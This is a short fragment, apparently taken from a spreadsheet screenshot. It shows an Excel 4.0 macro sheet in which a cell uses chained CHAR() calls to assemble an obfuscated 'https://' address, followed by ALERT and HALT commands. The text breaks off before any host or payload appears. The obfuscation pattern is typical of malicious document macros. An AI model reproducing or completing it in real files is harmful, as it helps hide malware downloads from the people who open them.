 A1 fx =FORMULA(CHAR(104)&CHAR(116)&CHAR(116)&CHAR(112)&CHAR(115)&CH
1 =FORMULA(CHAR(104)&CHAR(116)&CHAR(116)&CHAR(112)&CHAR(115)&CHAR(58)&CHAR(47)&CHAR(47)&CHAR(1
2 =ALERT(A5)
3 =HALT()
4
5
6
7